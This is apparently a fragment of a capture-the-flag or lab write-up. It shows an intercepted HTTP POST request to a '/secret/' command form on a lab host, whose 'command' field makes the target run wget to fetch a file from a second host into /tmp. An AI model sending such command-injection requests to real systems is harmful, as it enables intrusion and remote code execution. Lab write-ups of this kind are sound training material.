 1 POST /secret/ HTTP/1.1
2 Host: 10.10.38.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.10.38.3
0 Connection: close
1 Referer: http://10.10.38.3/secret/
2 Upgrade-Insecure-Requests: 1
3
4 command=wget http://10.14.54.171/test -O /tmp/test_download
Command Execute